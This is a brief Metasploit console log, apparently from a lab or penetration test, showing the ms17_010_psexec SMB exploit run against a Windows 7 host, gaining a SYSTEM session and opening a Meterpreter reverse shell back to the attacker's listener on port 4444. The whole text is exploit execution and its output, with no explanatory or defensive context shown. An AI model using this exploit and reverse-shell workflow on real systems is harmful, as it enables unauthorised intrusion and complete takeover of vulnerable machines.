 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 10.0.0.157:4444
[*] 10.0.0.159:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.0.0.159:445 - Built a write-what-where primitive...
[+] 10.0.0.159:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.0.0.159:445 - Selecting PowerShell target
[*] 10.0.0.159:445 - Executing the payload...
[+] 10.0.0.159:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 10.0.0.159
[*] Meterpreter session 2 opened (10.0.0.157:4444 -> 10.0.0.159:49175) at 2024-04-29 16:25:30 +0800
meterpreter >